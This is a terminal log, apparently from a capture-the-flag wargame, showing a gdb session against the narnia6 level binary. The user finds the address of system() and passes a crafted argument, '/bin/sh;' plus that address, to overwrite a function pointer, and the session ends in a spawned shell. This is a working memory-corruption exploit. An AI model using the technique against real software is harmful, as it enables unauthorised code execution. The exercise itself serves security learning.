 narnia6@narnia:/narnia$ gdb -q narnia6
Reading symbols from narnia6...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) b *main+319
Breakpoint 1 at 0x80486e7
(gdb) r AAAA BBBB
Starting program: /narnia/narnia6 AAAA BBBB
Breakpoint 1, 0x080486e7 in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e4c850 <system>
(gdb) r $(python -c 'print "/bin/sh;" + "\x50\xc8\xe4\xf7"+ " BBBB"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia6 $(python -c 'print "/bin/sh;" + "\x50\xc8\xe4\xf7"+ " BBBB"')
Breakpoint 1, 0x080486e7 in main ()
(gdb) x/16x $esp
0xffffd598: 0xffffd5a4 0x42424242 0xf7fc5300 0x6e69622f
0xffffd5a8: 0x3b68732f 0xf7e4c850 0x00000000 0x00000000
0xffffd5b8: 0x00000000 0xf7e2a286 0x00000003 0xffffd654
0xffffd5c8: 0xffffd664 0x00000000 0x00000000 0x00000000
(gdb) x/s 0xffffd5a4
0xffffd5a4: "/bin/sh;P\310\344", <incomplete sequence \367>
(gdb) x/x $eax
0xf7e4c850: 0x83
(gdb) c
Continuing.
$ id
uid=14006(narnia6) gid=14006(narnia6) groups=14006(narnia6)
$